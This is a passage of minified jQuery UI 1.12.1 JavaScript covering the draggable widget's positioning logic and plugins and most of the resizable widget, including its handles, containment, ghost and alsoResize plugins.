e=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,s,n=this.options,o=this.document[0];return this.relativeContainer=null,n.containment?"window"===n.containment?(this.containment=[t(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,t(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,t(window).scrollLeft()+t(window).width()-this.helperProportions.width-this.margins.left,t(window).scrollTop()+(t(window).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):"document"===n.containment?(this.containment=[0,0,t(o).width()-this.helperProportions.width-this.margins.left,(t(o).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):n.containment.constructor===Array?(this.containment=n.containment,void 0):("parent"===n.containment&&(n.containment=this.helper[0].parentNode),i=t(n.containment),s=i[0],s&&(e=/(scroll|auto)/.test(i.css("overflow")),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(e?Math.max(s.scrollWidth,s.offsetWidth):s.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(e?Math.max(s.scrollHeight,s.offsetHeight):s.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=i),void 0):(this.containment=null,void 0)
},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"===t?1:-1,s=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top)*i,left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)*i}},_generatePosition:function(t,e){var i,s,n,o,a=this.options,r=this._isRootNode(this.scrollParent[0]),l=t.pageX,h=t.pageY;return r&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),e&&(this.containment&&(this.relativeContainer?(s=this.relativeContainer.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,t.pageX-this.offset.click.left<i[0]&&(l=i[0]+this.offset.click.left),t.pageY-this.offset.click.top<i[1]&&(h=i[1]+this.offset.click.top),t.pageX-this.offset.click.left>i[2]&&(l=i[2]+this.offset.click.left),t.pageY-this.offset.click.top>i[3]&&(h=i[3]+this.offset.click.top)),a.grid&&(n=a.grid[1]?this.originalPageY+Math.round((h-this.originalPageY)/a.grid[1])*a.grid[1]:this.originalPageY,h=i?n-this.offset.click.top>=i[1]||n-this.offset.click.top>i[3]?n:n-this.offset.click.top>=i[1]?n-a.grid[1]:n+a.grid[1]:n,o=a.grid[0]?this.originalPageX+Math.round((l-this.originalPageX)/a.grid[0])*a.grid[0]:this.originalPageX,l=i?o-this.offset.click.left>=i[0]||o-this.offset.click.left>i[2]?o:o-this.offset.click.left>=i[0]?o-a.grid[0]:o+a.grid[0]:o),"y"===a.axis&&(l=this.originalPageX),"x"===a.axis&&(h=this.originalPageY)),{top:h-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:r?0:this.offset.scroll.top),left:l-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:r?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(e,i,s){return s=s||this._uiHash(),t.ui.plugin.call(this,e,[i,s,this],!0),/^(drag|start|stop)/.test(e)&&(this.positionAbs=this._convertPositionTo("absolute"),s.offset=this.positionAbs),t.Widget.prototype._trigger.call(this,e,i,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),t.ui.plugin.add("draggable","connectToSortable",{start:function(e,i,s){var n=t.extend({},i,{item:s.element});s.sortables=[],t(s.options.connectToSortable).each(function(){var i=t(this).sortable("instance");i&&!i.options.disabled&&(s.sortables.push(i),i.refreshPositions(),i._trigger("activate",e,n))})},stop:function(e,i,s){var n=t.extend({},i,{item:s.element});s.cancelHelperRemoval=!1,t.each(s.sortables,function(){var t=this;t.isOver?(t.isOver=0,s.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,n))})},drag:function(e,i,s){t.each(s.sortables,function(){var n=!1,o=this;o.positionAbs=s.positionAbs,o.helperProportions=s.helperProportions,o.offset.click=s.offset.click,o._intersectsWith(o.containerCache)&&(n=!0,t.each(s.sortables,function(){return this.positionAbs=s.positionAbs,this.helperProportions=s.helperProportions,this.offset.click=s.offset.click,this!==o&&this._intersectsWith(this.containerCache)&&t.contains(o.element[0],this.element[0])&&(n=!1),n})),n?(o.isOver||(o.isOver=1,s._parent=i.helper.parent(),o.currentItem=i.helper.appendTo(o.element).data("ui-sortable-item",!0),o.options._helper=o.options.helper,o.options.helper=function(){return i.helper[0]},e.target=o.currentItem[0],o._mouseCapture(e,!0),o._mouseStart(e,!0,!0),o.offset.click.top=s.offset.click.top,o.offset.click.left=s.offset.click.left,o.offset.parent.left-=s.offset.parent.left-o.offset.parent.left,o.offset.parent.top-=s.offset.parent.top-o.offset.parent.top,s._trigger("toSortable",e),s.dropped=o.element,t.each(s.sortables,function(){this.refreshPositions()}),s.currentItem=s.element,o.fromOutside=s),o.currentItem&&(o._mouseDrag(e),i.position=o.position)):o.isOver&&(o.isOver=0,o.cancelHelperRemoval=!0,o.options._revert=o.options.revert,o.options.revert=!1,o._trigger("out",e,o._uiHash(o)),o._mouseStop(e,!0),o.options.revert=o.options._revert,o.options.helper=o.options._helper,o.placeholder&&o.placeholder.remove(),i.helper.appendTo(s._parent),s._refreshOffsets(e),i.position=s._generatePosition(e,!0),s._trigger("fromSortable",e),s.dropped=!1,t.each(s.sortables,function(){this.refreshPositions()}))})}}),t.ui.plugin.add("draggable","cursor",{start:function(e,i,s){var n=t("body"),o=s.options;n.css("cursor")&&(o._cursor=n.css("cursor")),n.css("cursor",o.cursor)},stop:function(e,i,s){var n=s.options;n._cursor&&t("body").css("cursor",n._cursor)}}),t.ui.plugin.add("draggable","opacity",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("opacity")&&(o._opacity=n.css("opacity")),n.css("opacity",o.opacity)},stop:function(e,i,s){var n=s.options;n._opacity&&t(i.helper).css("opacity",n._opacity)}}),t.ui.plugin.add("draggable","scroll",{start:function(t,e,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(e,i,s){var n=s.options,o=!1,a=s.scrollParentNotHidden[0],r=s.document[0];a!==r&&"HTML"!==a.tagName?(n.axis&&"x"===n.axis||(s.overflowOffset.top+a.offsetHeight-e.pageY<n.scrollSensitivity?a.scrollTop=o=a.scrollTop+n.scrollSpeed:e.pageY-s.overflowOffset.top<n.scrollSensitivity&&(a.scrollTop=o=a.scrollTop-n.scrollSpeed)),n.axis&&"y"===n.axis||(s.overflowOffset.left+a.offsetWidth-e.pageX<n.scrollSensitivity?a.scrollLeft=o=a.scrollLeft+n.scrollSpeed:e.pageX-s.overflowOffset.left<n.scrollSensitivity&&(a.scrollLeft=o=a.scrollLeft-n.scrollSpeed))):(n.axis&&"x"===n.axis||(e.pageY-t(r).scrollTop()<n.scrollSensitivity?o=t(r).scrollTop(t(r).scrollTop()-n.scrollSpeed):t(window).height()-(e.pageY-t(r).scrollTop())<n.scrollSensitivity&&(o=t(r).scrollTop(t(r).scrollTop()+n.scrollSpeed))),n.axis&&"y"===n.axis||(e.pageX-t(r).scrollLeft()<n.scrollSensitivity?o=t(r).scrollLeft(t(r).scrollLeft()-n.scrollSpeed):t(window).width()-(e.pageX-t(r).scrollLeft())<n.scrollSensitivity&&(o=t(r).scrollLeft(t(r).scrollLeft()+n.scrollSpeed)))),o!==!1&&t.ui.ddmanager&&!n.dropBehaviour&&t.ui.ddmanager.prepareOffsets(s,e)}}),t.ui.plugin.add("draggable","snap",{start:function(e,i,s){var n=s.options;s.snapElements=[],t(n.snap.constructor!==String?n.snap.items||":data(ui-draggable)":n.snap).each(function(){var e=t(this),i=e.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:i.top,left:i.left})})},drag:function(e,i,s){var n,o,a,r,l,h,c,u,d,p,f=s.options,g=f.snapTolerance,m=i.offset.left,_=m+s.helperProportions.width,v=i.offset.top,b=v+s.helperProportions.height;for(d=s.snapElements.length-1;d>=0;d--)l=s.snapElements[d].left-s.margins.left,h=l+s.snapElements[d].width,c=s.snapElements[d].top-s.margins.top,u=c+s.snapElements[d].height,l-g>_||m>h+g||c-g>b||v>u+g||!t.contains(s.snapElements[d].item.ownerDocument,s.snapElements[d].item)?(s.snapElements[d].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=!1):("inner"!==f.snapMode&&(n=g>=Math.abs(c-b),o=g>=Math.abs(u-v),a=g>=Math.abs(l-_),r=g>=Math.abs(h-m),n&&(i.position.top=s._convertPositionTo("relative",{top:c-s.helperProportions.height,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l-s.helperProportions.width}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h}).left)),p=n||o||a||r,"outer"!==f.snapMode&&(n=g>=Math.abs(c-v),o=g>=Math.abs(u-b),a=g>=Math.abs(l-m),r=g>=Math.abs(h-_),n&&(i.position.top=s._convertPositionTo("relative",{top:c,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u-s.helperProportions.height,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h-s.helperProportions.width}).left)),!s.snapElements[d].snapping&&(n||o||a||r||p)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=n||o||a||r||p)}}),t.ui.plugin.add("draggable","stack",{start:function(e,i,s){var n,o=s.options,a=t.makeArray(t(o.stack)).sort(function(e,i){return(parseInt(t(e).css("zIndex"),10)||0)-(parseInt(t(i).css("zIndex"),10)||0)});a.length&&(n=parseInt(t(a[0]).css("zIndex"),10)||0,t(a).each(function(e){t(this).css("zIndex",n+e)}),this.css("zIndex",n+a.length))}}),t.ui.plugin.add("draggable","zIndex",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("zIndex")&&(o._zIndex=n.css("zIndex")),n.css("zIndex",o.zIndex)},stop:function(e,i,s){var n=s.options;n._zIndex&&t(i.helper).css("zIndex",n._zIndex)}}),t.ui.draggable,t.widget("ui.resizable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(e,i){if("hidden"===t(e).css("overflow"))return!1;var s=i&&"left"===i?"scrollLeft":"scrollTop",n=!1;return e[s]>0?!0:(e[s]=1,n=e[s]>0,e[s]=0,n)},_create:function(){var e,i=this.options,s=this;this._addClass("ui-resizable"),t.extend(this,{_aspectRatio:!!i.aspectRatio,aspectRatio:i.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:i.helper||i.ghost||i.animate?i.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(t("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,e={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(e),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(e),this._proportionallyResize()),this._setupHandles(),i.autoHide&&t(this.element).on("mouseenter",function(){i.disabled||(s._removeClass("ui-resizable-autohide"),s._handles.show())}).on("mouseleave",function(){i.disabled||s.resizing||(s._addClass("ui-resizable-autohide"),s._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy();var e,i=function(e){t(e).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),e=this.element,this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e),e.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_setOption:function(t,e){switch(this._super(t,e),t){case"handles":this._removeHandles(),this._setupHandles();break;default:}},_setupHandles:function(){var e,i,s,n,o,a=this.options,r=this;if(this.handles=a.handles||(t(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=t(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),s=this.handles.split(","),this.handles={},i=0;s.length>i;i++)e=t.trim(s[i]),n="ui-resizable-"+e,o=t("<div>"),this._addClass(o,"ui-resizable-handle "+n),o.css({zIndex:a.zIndex}),this.handles[e]=".ui-resizable-"+e,this.element.append(o);this._renderAxis=function(e){var i,s,n,o;e=e||this.element;for(i in this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=t(this.handles[i]),this._on(this.handles[i],{mousedown:r._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(s=t(this.handles[i],this.element),o=/sw|ne|nw|se|n|s/.test(i)?s.outerHeight():s.outerWidth(),n=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),e.css(n,o),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){r.resizing||(this.className&&(o=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),r.axis=o&&o[1]?o[1]:"se")}),a.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(e){var i,s,n=!1;for(i in this.handles)s=t(this.handles[i])[0],(s===e.target||t.contains(s,e.target))&&(n=!0);return!this.options.disabled&&n},_mouseStart:function(e){var i,s,n,o=this.options,a=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),s=this._num(this.helper.css("top")),o.containment&&(i+=t(o.containment).scrollLeft()||0,s+=t(o.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:s},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:a.width(),height:a.height()},this.originalSize=this._helper?{width:a.outerWidth(),height:a.outerHeight()}:{width:a.width(),height:a.height()},this.sizeDiff={width:a.outerWidth()-a.width(),height:a.outerHeight()-a.height()},this.originalPosition={left:i,top:s},this.originalMousePosition={left:e.pageX,top:e.pageY},this.aspectRatio="number"==typeof o.aspectRatio?o.aspectRatio:this.originalSize.width/this.originalSize.height||1,n=t(".ui-resizable-"+this.axis).css("cursor"),t("body").css("cursor","auto"===n?this.axis+"-resize":n),this._addClass("ui-resizable-resizing"),this._propagate("start",e),!0},_mouseDrag:function(e){var i,s,n=this.originalMousePosition,o=this.axis,a=e.pageX-n.left||0,r=e.pageY-n.top||0,l=this._change[o];return this._updatePrevProperties(),l?(i=l.apply(this,[e,a,r]),this._updateVirtualBoundaries(e.shiftKey),(this._aspectRatio||e.shiftKey)&&(i=this._updateRatio(i,e)),i=this._respectSize(i,e),this._updateCache(i),this._propagate("resize",e),s=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),t.isEmptyObject(s)||(this._updatePrevProperties(),this._trigger("resize",e,this.ui()),this._applyChanges()),!1):!1},_mouseStop:function(e){this.resizing=!1;var i,s,n,o,a,r,l,h=this.options,c=this;return this._helper&&(i=this._proportionallyResizeElements,s=i.length&&/textarea/i.test(i[0].nodeName),n=s&&this._hasScroll(i[0],"left")?0:c.sizeDiff.height,o=s?0:c.sizeDiff.width,a={width:c.helper.width()-o,height:c.helper.height()-n},r=parseFloat(c.element.css("left"))+(c.position.left-c.originalPosition.left)||null,l=parseFloat(c.element.css("top"))+(c.position.top-c.originalPosition.top)||null,h.animate||this.element.css(t.extend(a,{top:l,left:r})),c.helper.height(c.size.height),c.helper.width(c.size.width),this._helper&&!h.animate&&this._proportionallyResize()),t("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",e),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px"),this.helper.css(t),t},_updateVirtualBoundaries:function(t){var e,i,s,n,o,a=this.options;o={minWidth:this._isNumber(a.minWidth)?a.minWidth:0,maxWidth:this._isNumber(a.maxWidth)?a.maxWidth:1/0,minHeight:this._isNumber(a.minHeight)?a.minHeight:0,maxHeight:this._isNumber(a.maxHeight)?a.maxHeight:1/0},(this._aspectRatio||t)&&(e=o.minHeight*this.aspectRatio,s=o.minWidth/this.aspectRatio,i=o.maxHeight*this.aspectRatio,n=o.maxWidth/this.aspectRatio,e>o.minWidth&&(o.minWidth=e),s>o.minHeight&&(o.minHeight=s),o.maxWidth>i&&(o.maxWidth=i),o.maxHeight>n&&(o.maxHeight=n)),this._vBoundaries=o},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,i=this.size,s=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=e.left+(i.width-t.width),t.top=null),"nw"===s&&(t.top=e.top+(i.height-t.height),t.left=e.left+(i.width-t.width)),t},_respectSize:function(t){var e=this._vBoundaries,i=this.axis,s=this._isNumber(t.width)&&e.maxWidth&&e.maxWidth<t.width,n=this._isNumber(t.height)&&e.maxHeight&&e.maxHeight<t.height,o=this._isNumber(t.width)&&e.minWidth&&e.minWidth>t.width,a=this._isNumber(t.height)&&e.minHeight&&e.minHeight>t.height,r=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,h=/sw|nw|w/.test(i),c=/nw|ne|n/.test(i);return o&&(t.width=e.minWidth),a&&(t.height=e.minHeight),s&&(t.width=e.maxWidth),n&&(t.height=e.maxHeight),o&&h&&(t.left=r-e.minWidth),s&&h&&(t.left=r-e.maxWidth),a&&c&&(t.top=l-e.minHeight),n&&c&&(t.top=l-e.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var e=0,i=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],n=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];4>e;e++)i[e]=parseFloat(s[e])||0,i[e]+=parseFloat(n[e])||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,e=0,i=this.helper||this.element;this._proportionallyResizeElements.length>e;e++)t=this._proportionallyResizeElements[e],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var e=this.element,i=this.options;this.elementOffset=e.offset(),this._helper?(this.helper=this.helper||t("<div style='overflow:hidden;'></div>"),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var i=this.originalSize,s=this.originalPosition;return{left:s.left+e,width:i.width-e}},n:function(t,e,i){var s=this.originalSize,n=this.originalPosition;return{top:n.top+i,height:s.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},sw:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[e,i,s]))},ne:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},nw:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[e,i,s]))}},_propagate:function(e,i){t.ui.plugin.call(this,e,[i,this.ui()]),"resize"!==e&&this._trigger(e,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),t.ui.plugin.add("resizable","animate",{stop:function(e){var i=t(this).resizable("instance"),s=i.options,n=i._proportionallyResizeElements,o=n.length&&/textarea/i.test(n[0].nodeName),a=o&&i._hasScroll(n[0],"left")?0:i.sizeDiff.height,r=o?0:i.sizeDiff.width,l={width:i.size.width-r,height:i.size.height-a},h=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,c=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(t.extend(l,c&&h?{top:c,left:h}:{}),{duration:s.animateDuration,easing:s.animateEasing,step:function(){var s={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};n&&n.length&&t(n[0]).css({width:s.width,height:s.height}),i._updateCache(s),i._propagate("resize",e)}})}}),t.ui.plugin.add("resizable","containment",{start:function(){var e,i,s,n,o,a,r,l=t(this).resizable("instance"),h=l.options,c=l.element,u=h.containment,d=u instanceof t?u.get(0):/parent/.test(u)?c.parent().get(0):u;d&&(l.containerElement=t(d),/document/.test(u)||u===document?(l.containerOffset={left:0,top:0},l.containerPosition={left:0,top:0},l.parentData={element:t(document),left:0,top:0,width:t(document).width(),height:t(document).height()||document.body.parentNode.scrollHeight}):(e=t(d),i=[],t(["Top","Right","Left","Bottom"]).each(function(t,s){i[t]=l._num(e.css("padding"+s))}),l.containerOffset=e.offset(),l.containerPosition=e.position(),l.containerSize={height:e.innerHeight()-i[3],width:e.innerWidth()-i[1]},s=l.containerOffset,n=l.containerSize.height,o=l.containerSize.width,a=l._hasScroll(d,"left")?d.scrollWidth:o,r=l._hasScroll(d)?d.scrollHeight:n,l.parentData={element:d,left:s.left,top:s.top,width:a,height:r}))},resize:function(e){var i,s,n,o,a=t(this).resizable("instance"),r=a.options,l=a.containerOffset,h=a.position,c=a._aspectRatio||e.shiftKey,u={top:0,left:0},d=a.containerElement,p=!0;d[0]!==document&&/static/.test(d.css("position"))&&(u=l),h.left<(a._helper?l.left:0)&&(a.size.width=a.size.width+(a._helper?a.position.left-l.left:a.position.left-u.left),c&&(a.size.height=a.size.width/a.aspectRatio,p=!1),a.position.left=r.helper?l.left:0),h.top<(a._helper?l.top:0)&&(a.size.height=a.size.height+(a._helper?a.position.top-l.top:a.position.top),c&&(a.size.width=a.size.height*a.aspectRatio,p=!1),a.position.top=a._helper?l.top:0),n=a.containerElement.get(0)===a.element.parent().get(0),o=/relative|absolute/.test(a.containerElement.css("position")),n&&o?(a.offset.left=a.parentData.left+a.position.left,a.offset.top=a.parentData.top+a.position.top):(a.offset.left=a.element.offset().left,a.offset.top=a.element.offset().top),i=Math.abs(a.sizeDiff.width+(a._helper?a.offset.left-u.left:a.offset.left-l.left)),s=Math.abs(a.sizeDiff.height+(a._helper?a.offset.top-u.top:a.offset.top-l.top)),i+a.size.width>=a.parentData.width&&(a.size.width=a.parentData.width-i,c&&(a.size.height=a.size.width/a.aspectRatio,p=!1)),s+a.size.height>=a.parentData.height&&(a.size.height=a.parentData.height-s,c&&(a.size.width=a.size.height*a.aspectRatio,p=!1)),p||(a.position.left=a.prevPosition.left,a.position.top=a.prevPosition.top,a.size.width=a.prevSize.width,a.size.height=a.prevSize.height)},stop:function(){var e=t(this).resizable("instance"),i=e.options,s=e.containerOffset,n=e.containerPosition,o=e.containerElement,a=t(e.helper),r=a.offset(),l=a.outerWidth()-e.sizeDiff.width,h=a.outerHeight()-e.sizeDiff.height;e._helper&&!i.animate&&/relative/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h}),e._helper&&!i.animate&&/static/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h})}}),t.ui.plugin.add("resizable","alsoResize",{start:function(){var e=t(this).resizable("instance"),i=e.options;t(i.alsoResize).each(function(){var e=t(this);e.data("ui-resizable-alsoresize",{width:parseFloat(e.width()),height:parseFloat(e.height()),left:parseFloat(e.css("left")),top:parseFloat(e.css("top"))})})},resize:function(e,i){var s=t(this).resizable("instance"),n=s.options,o=s.originalSize,a=s.originalPosition,r={height:s.size.height-o.height||0,width:s.size.width-o.width||0,top:s.position.top-a.top||0,left:s.position.left-a.left||0};t(n.alsoResize).each(function(){var e=t(this),s=t(this).data("ui-resizable-alsoresize"),n={},o=e.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];t.each(o,function(t,e){var i=(s[e]||0)+(r[e]||0);i&&i>=0&&(n[e]=i||null)}),e.css(n)})},stop:function(){t(this).removeData("ui-resizable-alsoresize")}}),t.ui.plugin.add("resizable","ghost",{start:function(){var e=t(this).resizable("instance"),i=e.size;e.ghost=e.originalElement.clone(),e.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),e._addClass(e.ghost,"ui-resizable-ghost"),t.uiBackCompat!==!1&&"string"==typeof e.options.ghost&&e.ghost.addClass(this.options.ghost),e.ghost.appendTo(e.helper)},resize:function(){var e=t(this).resizable("instance");e.ghost&&e.ghost.css({position:"relative",height:e.size.height,width:e.size.width})},stop:function(){var e=t(this).resizable("instance");e.ghost&&e.helper&&e.helper.get(0).removeChild(e.ghost.get(0))}}),t.ui.plugin.add("resizable","grid",{resize:function(){var e,i=t(this).resizable("instance"),s=i.options,n=i.size,o=i.originalSize,a=i.originalPosition,r=i.axis,l="number"==typeof 